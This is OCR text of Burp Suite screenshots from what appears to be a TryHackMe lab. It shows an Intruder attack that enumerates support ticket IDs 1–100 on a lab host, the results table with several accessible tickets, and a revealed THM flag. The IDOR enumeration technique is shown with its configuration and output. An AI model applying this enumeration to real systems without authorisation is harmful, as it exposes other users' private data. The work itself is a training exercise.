 Burp Suite Community Edition v2023.9.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
18 × 19 × 20 × 21 × 22 × 23 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.79.3
1 GET /support/ticket/§78§ HTTP/1.1
2 Host: 10.10.79.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
b3;q=0.7
6 Referer: http://10.10.79.3/support/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: session=
10 Connection: close
Burp Suite Community Edition v2023.9.
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer De
18 × 19 × 20 × 21 × 22 × 23 × +
Positions Payloads Resource pool Settings
? Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined i
type can be customized in different ways.
Payload set: 1 Payload count: 100
Payload type: Numbers Request count: 100
? Payload settings [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 100
Step: 1
7. Intruder attack of http://10.10.79.3 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status c... Error Timeout Length Comment
0 200 4967
6 6 200 4851
47 47 200 5036
57 57 200 5086
78 78 200 4967
83 83 200 4895
1 1 404 3309
2 2 404 3309
3 3 404 3309
4 4 404 3309
5 5 404 3309
Request Response
Pretty Raw Hex Render
56 <div class="form-floating mb-3">
57 <textarea class="form-control" id="message" type="text" style="height: 10
disabled>
THM{MTMxNTg5NTUzMWM0OWRlYzUzMDVjMzJl}
</textarea>
58 <label for="message">
Query